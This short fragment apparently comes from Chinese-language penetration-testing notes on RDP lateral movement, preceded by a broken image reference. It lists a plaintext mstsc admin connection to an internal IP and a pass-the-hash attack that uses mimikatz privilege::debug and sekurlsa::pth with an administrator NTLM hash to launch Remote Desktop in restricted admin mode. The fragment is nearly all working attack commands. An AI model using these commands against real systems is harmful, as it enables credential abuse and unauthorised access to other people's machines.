 30 3.连接执行：
31 明文连接：
32 mstsc /console /v:192.168.3.32 /admin
33 HASH连接：
34 mimikatz privilege::debug
35 mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32
/ntlm:518b98ad4178a53695dc997aa02d455c "/run:mstsc
/restrictedadmin"
36